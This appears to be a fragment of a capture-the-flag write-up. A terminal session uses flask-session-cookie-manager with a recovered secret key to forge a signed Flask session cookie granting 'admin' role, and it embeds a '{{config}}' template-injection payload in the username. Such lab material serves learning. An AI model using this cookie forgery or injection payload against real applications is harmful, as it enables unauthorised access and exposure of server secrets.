 Session cookie value
(ctfenv) lamaper@Aquinas:/mnt/e/ctfTools$ python ./flask-session-cookie-manager/flask_session_cookie_manager3.py encode
-h
usage: flask_session_cookie_manager3.py encode [-h] -s <string> -t <string>
options:
-h, --help show this help message and exit
-s <string>, --secret-key <string>
Secret key
-t <string>, --cookie-structure <string>
Session cookie structure
(ctfenv) lamaper@Aquinas:/mnt/e/ctfTools$ python ./flask-session-cookie-manager/flask_session_cookie_manager3.py encode
-t "{'role': 'admin', 'username': '{{config}}'}" -s BITs2CTF2025
eyJyb2xlIjoiYWRtaW4iLCJ1c2VybmFtZSI6Int7Y29uZmlnfX0ifQ.aP9BNA.6ksghxcfLIK0K_LKGSAa18To-e0